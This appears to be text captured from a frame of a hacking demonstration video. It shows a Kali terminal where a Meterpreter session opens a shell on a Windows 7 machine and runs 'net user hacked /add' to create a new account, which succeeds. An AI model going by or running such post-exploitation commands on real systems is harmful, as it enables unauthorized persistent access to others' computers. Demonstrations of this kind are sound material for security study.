 kali@kali: ~
01:12 AM
kali@kali: ~
meterpreter > shell
Process 1716 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net user hacked /add
net user hacked /add
The command completed successfully.
C:\Windows\system32>